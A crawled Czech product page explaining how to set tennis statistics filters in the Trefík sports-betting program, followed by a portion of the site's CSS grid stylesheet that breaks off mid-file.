

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trefik.cz/t15_tenis.aspx
body_size: 4076
content:
<!DOCTYPE HTML>


<html lang="cs">
	<head>



<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Security-Policy" content="script-src 'self'  'unsafe-inline'">

		<title>Trefík - program pro kurzové sázení na sport</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<META name="keywords" lang="cs" content="program pro kurzové sázení, live sázky, tipování, sázkové kanceláře, surebets">
<META name="description" lang="cs" content="Trefík - program pro kurzové sázení. Surebets kurzy: fotbal, hokej, tenis. Strategie tipování. Live sázení. Poissonovo rozdělení.">
<META name="robots" content="index,follow">
<meta name="author" content="Vladimír Kraus">
		<link rel="stylesheet" href="assets/css/main.css" />
<link rel="icon" href="favicon.ico">
	</head>
	<body class="is-preload">

		<!-- Header -->
			<header id="header">
				<div class="inner">
<a title="Trefík" href="default.aspx" class="logo"><strong>TREFÍK</strong> - program pro sázení na sport</a>

					<nav id="nav">
						<ul>
							<li><a  title="Základní informace o programu Trefík" href="#">O programu</a>
								<ul>
									<li><a  title="Jak začít s programem Trefík" href="zaciname.aspx">Začínáme</a></li>
									<li><a  title="Novinky v programu Trefík" href="novinky.aspx">Novinky</a></li>
									<li><a  title="Nová verze Trefíku" href="nova_verze.aspx">Nová verze</a></li>
									<li><a  title="Demoverze programu Trefík ke stažení zdarma" href="demo.aspx">Demoverze</a></li>
									<li><a  title="Časté dotazy k Trefíku" href="faq.aspx">Časté dotazy</a></li>
								</ul>
							</li>
							<li>
								<a  title="Jak pracovat s programem Trefík" href="#">Ukázky</a>
								<ul>
									<li><a href="ukazky.aspx">Ukázky použití</a></li>

									<li>
										<a href="#">Hledání zápasů v nabídce</a>
										<ul>
											<li><a href="nove_sloupce.aspx">Nové sloupce</a></li>
											<li><a href="filtr_podminky.aspx">Podmínky pro sloupce</a></li>
											<li><a href="t15_tenis.aspx">Tenis</a></li>
											<li><a href="vypocitane_kursy.aspx">Vypočítání kurzů</a></li>
											<li><a href="hledani.aspx">Více filtrů najednou</a></li>
										</ul>
									</li>
									<li>
										<a  title="Porovnání aktuálních kurzů" href="#">Porovnání kurzů</a>
										<ul>
											<li><a href="porovnani-kurzu.aspx">Kurzy z více kanceláří</a></li>
											<li><a href="valuebets.aspx">Value bets</a></li>
											<li><a href="surebets.aspx">Surebets</a></li>
											<li><a href="zmeny_kursu.aspx">Změny kurzů</a></li>
											<li><a href="nabidka_stats_kursy.aspx">Kurzy v okně Nabídka</a></li>
										</ul>
									</li>
									<li><a href="tenis_mice.aspx">Tenis bod po bodu</a></li>
									<li><a href="evidence_tiketu.aspx">Evidence tiketů</a></li>
									<li><a href="odesilani.aspx">Propojení s kancelářemi</a></li>
									<li><a href="detaily_zapasu.aspx">Detailní statistiky k zápasům</a></li>
									<li><a href="jak_tipuje.aspx">Jak Trefík tipuje</a></li>
									<li><a href="trefik15.aspx">Trefík 15</a></li>

									<li><a href="live_data.aspx">Live data</a></li>								</ul>
							</li>
							<li>
								<a  title="Data v programu Trefík" href="#">Data</a>
								<ul>
									<li><a href="vysledky.aspx">Aktualizace dat v programu</a></li>
									<li><a href="kancelare.aspx">Sázkové kanceláře</a></li>
									<li><a href="souteze.aspx">Soutěže</a></li>
									<li><a href="export.aspx">Export dat</a></li>
								</ul>
							</li>
							<li><a title="Objednávka Trefíku" href="objednavka.aspx">Objednat</a></li>
							<li><a title="Kontakt" href="kontakt.aspx">Kontakt</a></li>
							<li>
								<a title="CZ / EN / PL" href="#">CZ / EN / PL</a>
								<ul>
									<li><a title="Česká verze" href="default.aspx">Česky</a></li>
									<li><a title="English Version" href="eng.aspx">English</a></li>
									<li><a title="Polski" href="pol.aspx">Polski</a></li>
								</ul>
							</li>
						</ul>
					</nav>
				</div>
			</header>

		<!-- Main -->
			<div id="main">
				<div class="inner">

				<!-- Content -->
					<div id="content">
						<section>
							<header>
								<h1>Tenis v Trefíku</h1>
								<p>Nabídka / Filtr .. pro tenisové zápasy</p>
							</header>
<p>
Trefík 15 umožňuje v tenisu určit, jaké zápasy se mají brát v úvahu do výpočtu statistik v sekci Filtr / Bilance / *.
</p>
<p>
V této sekci Filtru lze omezit:
<ul>
<li>dotaci na turnaj,</li>
<li>povrch turnaje,</li>
<li>zda se mají brát v úvahu kvalifikace,</li>
<li>zda se mají počítat i skrečované zápasy.</li>
</ul>
</p>
<p>
<img class="image" src="t15/t15_tenis_stats.png" alt="Tenis">
</p>
<p>
Výše definované omezení musí být podmnožinou omezení v sekci "Filtr / Jaké turnaje". Tedy nelze například ve "Filtr / Jaké turnaje" vybrat jen turnaje hrané na trávě a v "Tenis / Jaké turnaje do bilancí" počítat jen bilanci na antuce.
</p>
<p>
Další novinkou ve filtru pro okno Nabídka je v tenisu možnost uplatnit výpočet bilance vstřelených / obdržených branek + volbu "Jen první gól". V tenisu se tímto totiž bere v potaz zisk prvního setu. Na ukázce si sestavme filtr, který bude vracet nové dva sloupce: počet vyhraných prvních setů v minulých pěti zápasech pro oba "týmy".
</p>
<p>
Jako u každého filtru určeného pro tenis je nutno aktivovat položku Nastavení / FAVORIT BRÁN VŽDY JAKO DOMÁCÍ. Vzhledem k tomu, že u tenisu není rozlišení domácí x hosté, je nutno toto nastavení aktivovat, aby se správně počítaly bilance.
</p>
<p>
Dále nastavíme podmínku pro vstřelené branky (= získané sety) s aktivní volbou "jen první gól" (= zisk prvního setu). Je nutno nastavit "podmínka gólů > 0" (nebo = 1, to je stejné):
<br><img class="image" src="t15/t15_tenis_prvni_set.png" alt="Tenis">
</p>
<p>
Pomocí Filtr / (další) / Sloupce vybereme, aby byly zobrazeny sloupce s počtem vyhraných prvních setů v posledních pěti zápasech pro oba hráče a dostaneme tento výsledek:
<br><img class="image" src="t15/t15_tenis_zap.png" alt="Tenis / První sety">
</p>
<p>
Z obrázku je patrné, že před vzájemných zápasem C. Giorgi vs. B. Strýcová měla první hráčka 2 vyhrané první sety v posledních 5 zápasech a druhá hráčka pak 3 vyhrané první sety ve svých posledních 5 zápasech.
</p>

						</section>
					</div>
				</div>
			</div>
		<!-- Footer -->
			<footer id="footer">
				<div class="inner">
					<div class="content">
						<section>
							<header>
								<h2>O programu Trefík</h2>
							</header>
							<ul class="alt">
								<li><a title="Sázkové kanceláře evidované v programu Trefík"  href="kancelare.aspx">Sázkové kanceláře evidované v Trefíku</a></li>
								<li><a  title="Přehled soutěží v software Trefík" href="souteze.aspx">Sporty, soutěže a jejich historie v programu</a></li>
								<li><a  title="Porovnání kurzů v aktuální nabídce sázkových kanceláří" href="porovnani-kurzu.aspx">Porovnání aktuálních kurzů v nabídce</a></li>
								<li><a  title="Surebets pro aktuální kurzovou nabídku" href="surebets.aspx">Surebets (jisté výhry) v aktuální nabídce</a></li>
								<li><a  title="Objednávka programu Trefík" href="objednavka.aspx">Objednávka různých verzí programu Trefík</a></li>
								<li><a  title="Předplatné aktualizací dat" href="vysledky.aspx">Předplatné aktualizací dat</a></li>
							</ul>
						</section>
						<section>
							<header>
								<h2>Ukázky z Trefíku</h2>
							</header>
							<ul class="alt">
								<li><a  title="Ukázky použití software pro kurzové sázení Trefík" href="ukazky.aspx">Trefík krok za krokem</a></li>
								<li><a  title="První spuštění programu Trefík" href="zaciname.aspx">První spuštění programu Trefík</a></li>
								<li><a  title="Profit pro zobrazené zápasy" href="nabidka_profit.aspx">Zobrazení profitu pro zápasy v okně Nabídka</a></li>
								<li><a  title="Live data v Trefíku" href="live_data.aspx">Live výsledky, live kurzy, live statistiky</a></li>
								<li><a  title="Ukázka kurzového sázení v tenisu: favorit prohrál 1. set, vyhrál zápas" href="ukol_set1_ne_zapas_ano.aspx">Tenis: favorit prohrál 1. set, vyhrál zápas</a></li>
								<li><a  title="Demoverze Trefíku zdarma ke stažení" href="demo.aspx">Demoverze zdarma k vyzkoušení</a></li>
							</ul>
						</section>
						<section>
							<header>
								<h2>Kontakt</h2>
							</header>
							<ul class="contact-icons">
								<li class="icon fa-map-marker">
									<address>
										Ing. Vladimír Kraus<br />
										Západní 3<br />
										323 00 Plzeň
									</address>
								</li>
								<li class="icon fa-envelope">
									<a  title="mail: trefik@trefik.cz" href="mailto:trefik@trefik.cz">trefik@trefik.cz</a>
								</li>
								<li class="icon fa-phone">
									+420 605 821 144
								</li>
							</ul>
						</section>
					</div>
					<div class="copyright">
						&copy; Ing. Vladimír Kraus 1996 - 2026
					</div>
					<div class="copyright">
<span>Ministerstvo financí varuje: Účastí na hazardních hrách může vzniknout závislost!</span>
<br>
<a class="a1" title="Zásady ochrany osobních údajů" href="zasady.aspx">zásady ochrany osobních údajů</a>, <a title="Všeobecné obchodní podmínky" class="a1" href="vop.aspx">všeobecné obchodní podmínky</a>, <a class="a1"  title="Licenční smlouva" href="lic_smlouva.aspx">licenční smlouva</a>
					</div>


				</div>
			</footer>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>
<script type="text/javascript" id="cookieinfo"
	src="cookieinfo.min_cze.js">
</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trefik.cz/assets/css/main.css
body_size: 15395
content:
@import url(font-awesome.min.css);
@import url("https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i&subset=latin-ext,latin");

html, body, div, span, applet, object,
iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b,
u, i, center, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside,
canvas, details, embed, figure, figcaption,
footer, header, hgroup, menu, nav, output, ruby,
section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

body {
	-webkit-text-size-adjust: none;
}

mark {
	background-color: transparent;
	color: inherit;
}

input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input, select, textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	appearance: none;
}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	html {
		box-sizing: border-box;
	}

	*, *:before, *:after {
		box-sizing: inherit;
	}

	body {
		background: #ffffff;
	}

		body.is-preload *, body.is-preload *:before, body.is-preload *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Typography */

	html {
		font-size: 13pt;
	}

		@media screen and (max-width: 1680px) {

			html {
				font-size: 11pt;
			}

		}

		@media screen and (max-width: 980px) {

			html {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 736px) {

			html {
				font-size: 10pt;
			}

		}

	body {
		background-color: #ffffff;
		color: #171717;
	}

	body, input, select, textarea {
		font-family: Roboto,Arial,"Open Sans", Helvetica, sans-serif;
		font-weight: 300;
		font-size: 1rem;
		line-height: 1.65;
	}

	a {
		-moz-transition: color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out;
		text-decoration: underline;
	}

		a:hover {
			text-decoration: none;
		}

	strong, b {
		font-weight: 400;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 1rem 0;
	}

	h1, h2, h3, h4, h5, h6 {
		font-weight: 300;
		letter-spacing: -0.025em;
		line-height: 1.5;
		margin: 0 0 1.0rem 0;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

	h1 {
		font-size: 3rem;
		line-height: 1.2;
	}

	h2 {
		font-size: 1.75rem;
		line-height: 1.3;
	}

	h3 {
		font-size: 1.25rem;
	}

	h4 {
		font-size: 1rem;
	}

	h5 {
		font-size: 0.9rem;
	}

	h6 {
		font-size: 0.7rem;
	}

	@media screen and (max-width: 736px) {

		h1 {
			font-size: 2.5rem;
			line-height: 1.3;
		}

		h2 {
			font-size: 1.75rem;
			line-height: 1.5;
		}

		h3 {
			font-size: 1.5rem;
		}

	}

	@media screen and (max-width: 480px) {

		h1 {
			font-size: 2rem;
			line-height: 1.3;
		}

		h2 {
			font-size: 1.5rem;
			line-height: 1.5;
		}

		h3 {
			font-size: 1.25rem;
		}

	}

	sub {
		font-size: 0.8rem;
		position: relative;
		top: 0.5rem;
	}

	sup {
		font-size: 0.8rem;
		position: relative;
		top: -0.5rem;
	}

	blockquote {
		border-left: solid 0.5rem;
		font-style: italic;
		margin: 0 0 2rem 0;
		padding: 1rem 0 1rem 2rem;
	}

	code {
		border-radius: 0;
		border: solid 1px;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0.25rem;
		padding: 0.25rem 0.65rem;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0 2rem 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1rem 1.5rem;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px;
		margin: 2rem 0;
	}

		hr.major {
			margin: 2rem 0;
		}

	input, select, textarea {
		color: #373737;
	}

	a {
		color: #b91715;
	}

	strong, b {
		color: #373737;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #373737;
	}

	blockquote {
		border-left-color: #e0e0e0;
	}

	code {
		background: rgba(144, 144, 144, 0.075);
		border-color: #e0e0e0;
	}

	hr {
		border-bottom-color: #e0e0e0;
	}

/* Inner */

	.inner {
		margin: 0 auto;
		max-width: calc(100% - 10rem);
		width: 80rem;
	}

		@media screen and (max-width: 1280px) {

			.inner {
				max-width: calc(100% - 6rem);
			}

		}

		@media screen and (max-width: 736px) {

			.inner {
				max-width: calc(100% - 3rem);
			}

		}

/* Row */

	.row {
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
		align-items: stretch;
	}

		.row > * {
			box-sizing: border-box;
		}

		.row.gtr-uniform > * > :last-child {
			margin-bottom: 0;
		}

		.row.aln-left {
			justify-content: flex-start;
		}

		.row.aln-center {
			justify-content: center;
		}

		.row.aln-right {
			justify-content: flex-end;
		}

		.row.aln-top {
			align-items: flex-start;
		}

		.row.aln-middle {
			align-items: center;
		}

		.row.aln-bottom {
			align-items: flex-end;
		}

		.row > .imp {
			order: -1;
		}

		.row > .col-1 {
			width: 8.3333333333%;
		}

		.row > .off-1 {
			margin-left: 8.3333333333%;
		}

		.row > .col-2 {
			width: 16.6666666667%;
		}

		.row > .off-2 {
			margin-left: 16.6666666667%;
		}

		.row > .col-3 {
			width: 25%;
		}

		.row > .off-3 {
			margin-left: 25%;
		}

		.row > .col-4 {
			width: 33.3333333333%;
		}

		.row > .off-4 {
			margin-left: 33.3333333333%;
		}

		.row > .col-5 {
			width: 41.6666666667%;
		}

		.row > .off-5 {
			margin-left: 41.6666666667%;
		}

		.row > .col-6 {
			width: 50%;
		}

		.row > .off-6 {
			margin-left: 50%;
		}

		.row > .col-7 {
			width: 58.3333333333%;
		}

		.row > .off-7 {
			margin-left: 58.3333333333%;
		}

		.row > .col-8 {
			width: 66.6666666667%;
		}

		.row > .off-8 {
			margin-left: 66.6666666667%;
		}

		.row > .col-9 {
			width: 75%;
		}

		.row > .off-9 {
			margin-left: 75%;
		}

		.row > .col-10 {
			width: 83.3333333333%;
		}

		.row > .off-10 {
			margin-left: 83.3333333333%;
		}

		.row > .col-11 {
			width: 91.6666666667%;
		}

		.row > .off-11 {
			margin-left: 91.6666666667%;
		}

		.row > .col-12 {
			width: 100%;
		}

		.row > .off-12 {
			margin-left: 100%;
		}

		.row.gtr-0 {
			margin-top: 0;
			margin-left: 0rem;
		}

			.row.gtr-0 > * {
				padding: 0 0 0 0rem;
			}

			.row.gtr-0.gtr-uniform {
				margin-top: 0rem;
			}

				.row.gtr-0.gtr-uniform > * {
					padding-top: 0rem;
				}

		.row.gtr-25 {
			margin-top: 0;
			margin-left: -0.5rem;
		}

			.row.gtr-25 > * {
				padding: 0 0 0 0.5rem;
			}

			.row.gtr-25.gtr-uniform {
				margin-top: -0.5rem;
			}

				.row.gtr-25.gtr-uniform > * {
					padding-top: 0.5rem;
				}

		.row.gtr-50 {
			margin-top: 0;
			margin-left: -1rem;
		}

			.row.gtr-50 > * {
				padding: 0 0 0 1rem;
			}

			.row.gtr-50.gtr-uniform {
				margin-top: -1rem;
			}

				.row.gtr-50.gtr-uniform > * {
					padding-top: 1rem;
				}

		.row {
			margin-top: 0;
			margin-left: -2rem;
		}

			.row > * {
				padding: 0 0 0 2rem;
			}

			.row.gtr-uniform {
				margin-top: -2rem;
			}

				.row.gtr-uniform > * {
					padding-top: 2rem;
				}

		.row.gtr-150 {
			margin-top: 0;
			margin-left: -3rem;
		}

			.row.gtr-150 > * {
				padding: 0 0 0 3rem;
			}

			.row.gtr-150.gtr-uniform {
				margin-top: -3rem;
			}

				.row.gtr-150.gtr-uniform > * {
					padding-top: 3rem;
				}

		.row.gtr-200 {
			margin-top: 0;
			margin-left: -4rem;
		}

			.row.gtr-200 > * {
				padding: 0 0 0 4rem;
			}

			.row.gtr-200.gtr-uniform {
				margin-top: -4rem;
			}

				.row.gtr-200.gtr-uniform > * {
					padding-top: 4rem;
				}

		@media screen and (max-width: 1680px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xlarge {
					order: -1;
				}

				.row > .col-1-xlarge {
					width: 8.3333333333%;
				}

				.row > .off-1-xlarge {
					margin-left: 8.3333333333%;
				}

				.row > .col-2-xlarge {
					width: 16.6666666667%;
				}

				.row > .off-2-xlarge {
					margin-left: 16.6666666667%;
				}

				.row > .col-3-xlarge {
					width: 25%;
				}

				.row > .off-3-xlarge {
					margin-left: 25%;
				}

				.row > .col-4-xlarge {
					width: 33.3333333333%;
				}

				.row > .off-4-xlarge {
					margin-left: 33.3333333333%;
				}

				.row > .col-5-xlarge {
					width: 41.6666666667%;
				}

				.row > .off-5-xlarge {
					margin-left: 41.6666666667%;
				}

				.row > .col-6-xlarge {
					width: 50%;
				}

				.row > .off-6-xlarge {
					margin-left: 50%;
				}

				.row > .col-7-xlarge {
					width: 58.3333333333%;
				}

				.row > .off-7-xlarge {
					margin-left: 58.3333333333%;
				}

				.row > .col-8-xlarge {
					width: 66.6666666667%;
				}

				.row > .off-8-xlarge {
					margin-left: 66.6666666667%;
				}

				.row > .col-9-xlarge {
					width: 75%;
				}

				.row > .off-9-xlarge {
					margin-left: 75%;
				}

				.row > .col-10-xlarge {
					width: 83.3333333333%;
				}

				.row > .off-10-xlarge {
					margin-left: 83.3333333333%;
				}

				.row > .col-11-xlarge {
					width: 91.6666666667%;
				}

				.row > .off-11-xlarge {
					margin-left: 91.6666666667%;
				}

				.row > .col-12-xlarge {
					width: 100%;
				}

				.row > .off-12-xlarge {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.5rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.5rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.5rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.5rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -1rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 1rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -1rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 1rem;
						}

				.row {
					margin-top: 0;
					margin-left: -2rem;
				}

					.row > * {
						padding: 0 0 0 2rem;
					}

					.row.gtr-uniform {
						margin-top: -2rem;
					}

						.row.gtr-uniform > * {
							padding-top: 2rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -3rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 3rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -3rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 3rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -4rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 4rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -4rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2rem;
						}

		}

		@media screen and (max-width: 1280px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-large {
					order: -1;
				}

				.row > .col-1-large {
					width: 8.3333333333%;
				}

				.row > .off-1-large {
					margin-left: 8.3333333333%;
				}

				.row > .col-2-large {
					width: 16.6666666667%;
				}

				.row > .off-2-large {
					margin-left: 16.6666666667%;
				}

				.row > .col-3-large {
					width: 25%;
				}

				.row > .off-3-large {
					margin-left: 25%;
				}

				.row > .col-4-large {
					width: 33.3333333333%;
				}

				.row > .off-4-large {
					margin-left: 33.3333333333%;
				}

				.row > .col-5-large {
					width: 41.6666666667%;
				}

				.row > .off-5-large {
					margin-left: 41.6666666667%;
				}

				.row > .col-6-large {
					width: 50%;
				}

				.row > .off-6-large {
					margin-left: 50%;
				}

				.row > .col-7-large {
					width: 58.3333333333%;
				}

				.row > .off-7-large {
					margin-left: 58.3333333333%;
				}

				.row > .col-8-large {
					width: 66.6666666667%;
				}

				.row > .off-8-large {
					margin-left: 66.6666666667%;
				}

				.row > .col-9-large {
					width: 75%;
				}

				.row > .off-9-large {
					margin-left: 75%;
				}

				.row > .col-10-large {
					width: 83.3333333333%;
				}

				.row > .off-10-large {
					margin-left: 83.3333333333%;
				}

				.row > .col-11-large {
					width: 91.6666666667%;
				}

				.row > .off-11-large {
					margin-left: 91.6666666667%;
				}

				.row > .col-12-large {
					width: 100%;
				}

				.row > .off-12-large {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5rem;
				}

					.row > * {
						padding: 0 0 0 1.5rem;
					}

					.row.gtr-uniform {
						margin-top: -1.5rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3rem;
						}

		}

		@media screen and (max-width: 980px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-medium {
					order: -1;
				}

				.row > .col-1-medium {
					width: 8.3333333333%;
				}

				.row > .off-1-medium {
					margin-left: 8.3333333333%;
				}

				.row > .col-2-medium {
					width: 16.6666666667%;
				}

				.row > .off-2-medium {
					margin-left: 16.6666666667%;
				}

				.row > .col-3-medium {
					width: 25%;
				}

				.row > .off-3-medium {
					margin-left: 25%;
				}

				.row > .col-4-medium {
					width: 33.3333333333%;
				}

				.row > .off-4-medium {
					margin-left: 33.3333333333%;
				}

				.row > .col-5-medium {
					width: 41.6666666667%;
				}

				.row > .off-5-medium {
					margin-left: 41.6666666667%;
				}

				.row > .col-6-medium {
					width: 50%;
				}

				.row > .off-6-medium {
					margin-left: 50%;
				}

				.row > .col-7-medium {
					width: 58.3333333333%;
				}

				.row > .off-7-medium {
					margin-left: 58.3333333333%;
				}

				.row > .col-8-medium {
					width: 66.6666666667%;
				}

				.row > .off-8-medium {
					margin-left: 66.6666666667%;
				}

				.row > .col-9-medium {
					width: 75%;
				}

				.row > .off-9-medium {
					margin-left: 75%;
				}

				.row > .col-10-medium {
					width: 83.3333333333%;
				}

				.row > .off-10-medium {
					margin-left: 83.3333333333%;
				}

				.row > .col-11-medium {
					width: 91.6666666667%;
				}

				.row > .off-11-medium {
					margin-left: 91.6666666667%;
				}

				.row > .col-12-medium {
					width: 100%;
				}

				.row > .off-12-medium {
					margin-left: 100%;
				}

